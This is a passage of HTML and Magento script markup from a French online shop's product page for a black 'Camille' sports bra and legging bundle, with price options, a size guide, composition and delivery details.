Legging)","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-camille-noir-face_6.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-camille-noir-face_6.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-camille-noir-face_6.jpg","caption":"Ensemble Camille (Brassi\u00e8re \/ Legging)","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-camille-noir-profil_6.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-camille-noir-profil_6.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-camille-noir-profil_6.jpg","caption":"Ensemble Camille (Brassi\u00e8re \/ Legging)","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-camille-noir-dos_6.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-camille-noir-dos_6.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-camille-noir-dos_6.jpg","caption":"Ensemble Camille (Brassi\u00e8re \/ Legging)","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-camille-noir-zoom_6.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-camille-noir-zoom_6.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-camille-noir-zoom_6.jpg","caption":"Ensemble Camille (Brassi\u00e8re \/ Legging)","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":1500,"thumbwidth":150,"thumbheight":150,"height":1500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Passer au début de la Galerie d’images    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="bundle-options-container">
<div class="product-add-form">
    <form data-product-sku="Brassière + legging Camille"
          action="https://www.nopublik.com/accueil/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw%2C/product/4306/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4306" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4306" />
        <input name="form_key" type="hidden" value="DihKe5UqNe7yYYME" />                                            <div class="bundle-options-wrapper"><div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;obligatoires">
    <div class="fieldset" tabindex="0">
            <script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceBundle": {
                "optionConfig": {"options":{"16":{"selections":{"57":{"qty":1,"customQty":"0","optionId":"3950","prices":{"oldPrice":{"amount":34.9},"basePrice":{"amount":34.9},"finalPrice":{"amount":34.9}},"priceType":"0","tierPrice":[],"name":"Brassi\u00e8re Sport Camille-Noir-S","canApplyMsrp":false},"58":{"qty":1,"customQty":"0","optionId":"3951","prices":{"oldPrice":{"amount":34.9},"basePrice":{"amount":34.9},"finalPrice":{"amount":34.9}},"priceType":"0","tierPrice":[],"name":"Brassi\u00e8re Sport Camille-Noir-M","canApplyMsrp":false},"59":{"qty":1,"customQty":"0","optionId":"3952","prices":{"oldPrice":{"amount":34.9},"basePrice":{"amount":34.9},"finalPrice":{"amount":34.9}},"priceType":"0","tierPrice":[],"name":"Brassi\u00e8re Sport Camille-Noir-L","canApplyMsrp":false},"60":{"qty":1,"customQty":"0","optionId":"3953","prices":{"oldPrice":{"amount":34.9},"basePrice":{"amount":34.9},"finalPrice":{"amount":34.9}},"priceType":"0","tierPrice":[],"name":"Brassi\u00e8re Sport Camille-Noir-XL","canApplyMsrp":false}},"title":"Brassi\u00e8re Camille","isMulti":false,"position":0},"17":{"selections":{"61":{"qty":1,"customQty":"0","optionId":"4026","prices":{"oldPrice":{"amount":39.9},"basePrice":{"amount":39.9},"finalPrice":{"amount":39.9}},"priceType":"0","tierPrice":[],"name":"Legging sport Camille-Noir-S","canApplyMsrp":false},"62":{"qty":1,"customQty":"0","optionId":"4027","prices":{"oldPrice":{"amount":39.9},"basePrice":{"amount":39.9},"finalPrice":{"amount":39.9}},"priceType":"0","tierPrice":[],"name":"Legging sport Camille-Noir-M","canApplyMsrp":false},"63":{"qty":1,"customQty":"0","optionId":"4028","prices":{"oldPrice":{"amount":39.9},"basePrice":{"amount":39.9},"finalPrice":{"amount":39.9}},"priceType":"0","tierPrice":[],"name":"Legging sport Camille-Noir-L","canApplyMsrp":false},"64":{"qty":1,"customQty":"0","optionId":"4029","prices":{"oldPrice":{"amount":39.9},"basePrice":{"amount":39.9},"finalPrice":{"amount":39.9}},"priceType":"0","tierPrice":[],"name":"Legging sport Camille-Noir-XL","canApplyMsrp":false}},"title":"Legging Camille","isMulti":false,"position":1}},"selected":[],"positions":["16","17"],"bundleId":"4306","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"priceType":"0","isFixedPrice":false},
                "controlContainer": ".field.option"
            }
        }
    }
</script>
        <fieldset class="fieldset fieldset-bundle-options">
            <legend id="customizeTitle" class="legend title">
                <span>Personnaliser Ensemble Camille (Brassière / Legging)</span>
            </legend>
            <button type="button"
        class="action back customization">
    <span>Revenir aux détails du produit</span>
</button>

            <div class="fieldset-bundle-options__wrapper">
                                            
<div class="field option  required">
    <label class="label" for="bundle-option-16">
        <span>Brassière Camille</span>
    </label>
    <div class="control">
                    <select id="bundle-option-16"
                    name="bundle_option[16]"
                    class="bundle-option-16 product bundle option bundle-option-select change-container-classname"
                data-validate = {required:true}>
                <option value="">Choisisse une sélection</option>
                                    <option value="57"
                                                >
                        <span class="product-name">Brassière Sport Camille-Noir-S</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 34.9"
        data-price-type=" "
        class="price-wrapper "
    >34,90 €</span>
        </span>
                    </option>
                                    <option value="58"
                                                >
                        <span class="product-name">Brassière Sport Camille-Noir-M</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 34.9"
        data-price-type=" "
        class="price-wrapper "
    >34,90 €</span>
        </span>
                    </option>
                                    <option value="59"
                                                >
                        <span class="product-name">Brassière Sport Camille-Noir-L</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 34.9"
        data-price-type=" "
        class="price-wrapper "
    >34,90 €</span>
        </span>
                    </option>
                                    <option value="60"
                                                >
                        <span class="product-name">Brassière Sport Camille-Noir-XL</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 34.9"
        data-price-type=" "
        class="price-wrapper "
    >34,90 €</span>
        </span>
                    </option>
                            </select>
                <div class="nested">
            <div class="field qty qty-holder">
                <label class="label" for="bundle-option-16-qty-input">
                    <span>Quantité</span>
                </label>
                <div class="control">
                    <input  disabled="disabled"                           id="bundle-option-16-qty-input"
                           class="input-text qty qty-disabled"
                           type="number"
                           name="bundle_option_qty[16]"
                           value="0"/>
                </div>
            </div>
        </div>
    </div>
</div>
                                            
<div class="field option  required">
    <label class="label" for="bundle-option-17">
        <span>Legging Camille</span>
    </label>
    <div class="control">
                    <select id="bundle-option-17"
                    name="bundle_option[17]"
                    class="bundle-option-17 product bundle option bundle-option-select change-container-classname"
                data-validate = {required:true}>
                <option value="">Choisisse une sélection</option>
                                    <option value="61"
                                                >
                        <span class="product-name">Legging sport Camille-Noir-S</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 39.9"
        data-price-type=" "
        class="price-wrapper "
    >39,90 €</span>
        </span>
                    </option>
                                    <option value="62"
                                                >
                        <span class="product-name">Legging sport Camille-Noir-M</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 39.9"
        data-price-type=" "
        class="price-wrapper "
    >39,90 €</span>
        </span>
                    </option>
                                    <option value="63"
                                                >
                        <span class="product-name">Legging sport Camille-Noir-L</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 39.9"
        data-price-type=" "
        class="price-wrapper "
    >39,90 €</span>
        </span>
                    </option>
                                    <option value="64"
                                                >
                        <span class="product-name">Legging sport Camille-Noir-XL</span> &nbsp; +

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount=" 39.9"
        data-price-type=" "
        class="price-wrapper "
    >39,90 €</span>
        </span>
                    </option>
                            </select>
                <div class="nested">
            <div class="field qty qty-holder">
                <label class="label" for="bundle-option-17-qty-input">
                    <span>Quantité</span>
                </label>
                <div class="control">
                    <input  disabled="disabled"                           id="bundle-option-17-qty-input"
                           class="input-text qty qty-disabled"
                           type="number"
                           name="bundle_option_qty[17]"
                           value="0"/>
                </div>
            </div>
        </div>
    </div>
</div>
                        </div>

        </fieldset>
    
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: '\u00C0\u0020propos\u0020du\u0020calendrier',
            firstDay: 1,
            closeText: 'Fermer',
            currentText: 'Aller\u0020\u00E0\u0020aujourd\u0027hui',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'Semaine',
            timeText: 'Heure',
            hourText: 'Heure',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><p class="required">* Champs obligatoires</p>
    </div>
	
</div>
<a href="https://www.nopublik.com/pub/media/npk-sport-guide.png" onclick="openImagePopup1('https://www.nopublik.com/pub/media/npk-sport-guide.png'); return false;"><strong>Guide des tailles</strong></a>

<script>
function openImagePopup1(url) {
  var popupWindow = window.open(url, 'Guide des Tailles', 'height=600,width=600');
  if (window.focus) {
    popupWindow.focus();
  }
}
</script>

<div class="product-options-bottom">
    
<span class="livraison-prod1">► Livraison gratuite dès 35€ d'achats</span>
<span class="livraison-prod1">► Expédition sous 24-48h</span>
<span class="livraison-prod">► Retour gratuit</span>
<span class="livraison-prod1">► Paiements sécurisés</span></div>
</div>                    
                
<div id="bundleSummary"
     class="block-bundle-summary"
     data-mage-init='{"sticky":{"container": ".product-add-form"}}'>
    <div class="title">
        <strong>ta personnalisation</strong>
    </div>
    <div class="content">
        <div class="bundle-info">
            <span class="product-image-container product-image-container-4306">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/453c32086fa3e79a65a4509cbd57d400/b/r/brassi_re-camille-noire-face_5.jpg"
            loading="lazy"
            width="140"
            height="140"
            alt="Ensemble&#x20;Camille&#x20;&#x28;Brassi&#xE8;re&#x20;&#x2F;&#x20;Legging&#x29;"/></span>
</span>
<style>.product-image-container-4306 {
    width: 140px;
}
.product-image-container-4306 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>            <div class="product-details">
                <strong class="product name">Ensemble Camille (Brassière / Legging)</strong>
                                    <p class="available stock" title="Disponibilit&#xE9;">
                        <span>En stock</span>
                    </p>
                                <div class="price-box price-configured_price" data-role="priceBox" data-product-id="4306" data-price-box="product-id-4306">        <p class="price-as-configured">
        

<span class="price-container price-configured_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-4306"                data-price-amount=" 74.8"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">74,80 €</span></span>
                <meta  content=" 74.8" />
        <meta  content=" EUR" />
    </span>
    </p>
</div><div class="box-tocart catalog-mode">
    <p class="catalog-mode-message">
        Ce produit est affiché à titre informatif. La vente en ligne n’est pas disponible.    </p>
</div>
<div class="product-addto-links" data-role="add-to-links">
    </div>
            </div>
        </div>
        <div class="bundle-summary">
            <strong class="subtitle">Récap</strong>
            <div id="bundle-summary" data-container="product-summary">
                <ul data-mage-init='{"productSummary": []}' class="bundle items"></ul>
                <script data-template="bundle-summary" type="text/x-magento-template">
                    <li>
                        <strong class="label"><%- data._label_ %>:</strong>
                        <div data-container="options"></div>
                    </li>
                </script>
                <script data-template="bundle-option" type="text/x-magento-template">
                    <div><%- data._quantity_ %> x <%- data._label_ %></div>
                </script>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".product-add-form": {
            "slide": {
                "slideSpeed": 1500,
                "slideSelector": "#bundle-slide",
                "slideBackSelector": ".action.customization.back",
                "bundleProductSelector": "#bundleProduct",
                "bundleOptionsContainer": ".product-add-form"
                            }
        }
    }
</script>
    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4306]": {
            "priceBox": {
                "priceConfig":  {"productId":4306,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":62.333331333333,"adjustments":[]},"oldPrice":{"amount":74.8,"adjustments":[]},"basePrice":{"amount":62.333331333333,"adjustments":[]},"finalPrice":{"amount":74.8,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    <div class="am-custom-tab am-custom-tab-1"><div class="product attribute description">
        <div class="value" ><p>Découvrez l'ensemble <strong>brassière</strong> et <strong>legging</strong> Camille ! Un ensemble chaud, parfait pour les temps frais, pour le <strong>sport en extérieur</strong> et le <strong>yoga</strong>. Son effet peau de pêche apporte <strong>confort</strong> et <strong>douceur</strong> pour la <strong>pratique sportive</strong>.</p></div>
</div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 14.285714285714%;
                        }
                    }
                </style></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-ag_reviews_tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#ag_reviews_tab"
                       id="tab-label-ag_reviews_tab-title">
                        Avis clients                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-ag_reviews_tab-title" id="ag_reviews_tab" data-role="content">
                    <div class="reviews-content" id="review">

	</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-guide">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#guide"
                       id="tab-label-guide-title">
                        Guide des tailles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-guide-title" id="guide" data-role="content">
                    <div class="am-custom-tab am-custom-tab-8"><style>
  body {
    font-family: Arial, sans-serif;
  }
  .size-guide-container {
    max-width: 600px;
    margin: auto;
  }
  .size-guide {
    width: 100%;
    border-collapse: collapse;
  }
  .size-guide th {
    background-color: #f2f2f2;
    color: #000;
    font-weight: normal;
    text-align: left;
    padding: 10px 20px;
  }
  .size-guide td {
    padding: 10px 20px;
    text-align: left;
  }
  .size-guide tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  .size-guide tr:nth-child(odd) {
    background-color: #ffffff;
  }
  .size-guide thead tr {
    border-bottom: 2px solid #000;
  }
  .size-guide tbody tr {
    border-bottom: 1px solid #ddd;
  }
  .size-guide tfoot tr {
    border-top: 2px solid #000;
  }
  .size-guide tfoot td {
    padding-top: 20px;
    text-align: center;
    background-color: #ffffff;
    font-weight: bold;
  }
</style>
<div class="size-guide-container">
<table class="size-guide">
<thead>
<tr>
<th>Taille</th>
<th>Tour de poitrine (en cm)</th>
<th>Tour de taille (en cm)</th>
<th>Tour de bassin (en cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>S</td>
<td>79-87</td>
<td>61-69</td>
<td>89-97</td>
</tr>
<tr>
<td>M</td>
<td>87-95</td>
<td>69-77</td>
<td>97-105</td>
</tr>
<tr>
<td>L</td>
<td>95-103</td>
<td>77-85</td>
<td>105-113</td>
</tr>
<tr>
<td>XL</td>
<td>103-111</td>
<td>85-93</td>
<td>113-121</td>
</tr>
</tbody>
</table>
</div></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_12">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_12"
                       id="tab-label-amcustomtabs_tabs_12-title">
                        Livraison                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_12-title" id="amcustomtabs_tabs_12" data-role="content">
                    <div class="am-custom-tab am-custom-tab-12"><p>&nbsp;</p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre équipe logistique prépare ta commande avec soin et amour, l'expédie dans la journée si tu la valides avant 14h.</span></span></p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre partenaire colissimo fait de son mieux pour que ta commande t'arrive vite.</span></span></p>
<p><span style="color: #272727; letter-spacing: 0.1em;">⇒ </span><strong style="color: #272727; letter-spacing: 0.1em;">Expédition en 24H</strong></p>
<p><span style="line-height: 0px; color: #272727;">⇒&nbsp;<strong>Suivi de ton colis sur Colissimo</strong></span></p>
<p>Livraison gratuite dès 35€ d'achats*</p>
<p>*En point relais pickup / bureaux de poste avec Colissimo</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_13">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_13"
                       id="tab-label-amcustomtabs_tabs_13-title">
                        Besoin d&#039;aide ?                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_13-title" id="amcustomtabs_tabs_13" data-role="content">
                    <div class="am-custom-tab am-custom-tab-13"><p><strong>Adresse:<br></strong>SAV NO PUBLIK<br>15 avenue du parc de l'horloge<br>59840 Pérenchies France<strong><br></strong></p>
<p><strong>Téléhone:<br></strong><a href="callto:003320009999">03 20 00 99 99</a><strong><br></strong></p>
<p><strong>E-mail:</strong>&nbsp;<br><a href="mailto:camille@nopublik.com">camille@nopublik.com</a></p>
<p><strong>Horaires SAV:<br></strong>Lun-Ven de 9H00 à 17h00</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Composition                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                    <div class="am-custom-tab am-custom-tab-2">Composition du produit:74% Polyamide, 26% Elasthanne</div>                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="DihKe5UqNe7yYYME" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nopublik.com\/accueil\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nopublik.com\/accueil\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nopublik.com\/accueil\/page_cache\/block\/render\/id\/4306\/","handles":["default","catalog_product_view","catalog_product_view_type_bundle","catalog_product_view_id_4306","catalog_product_view_sku_Brassi%C3%A8re%20%2B%20legging%20Camille"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/accueil\/brassiere-legging-camille-noir.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nopublik.com\/accueil\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4306":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/brassiere-legging-camille-noir.html?options=cart\",\"data\":{\"product\":\"4306\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nopublik.com\/accueil\/brassiere-legging-camille-noir.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4306\",\"uenc\":\"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvYnJhc3NpZXJlLWxlZ2dpbmctY2FtaWxsZS1ub2lyLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":74.8,"max_price":74.8,"max_regular_price":74.8,"minimal_regular_price":74.8,"special_price":null,"minimal_price":74.8,"regular_price":74.8,"formatted_prices":{"final_price":"<span class=\"price\">74,80\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">74,80\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">74,80\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">74,80\u00a0\u20ac<\/span>","minimal_regular_price":"<span class=\"price\">74,80\u00a0\u20ac<\/span>","special_price":null,"regular_price":"<span class=\"price\">74,80\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. 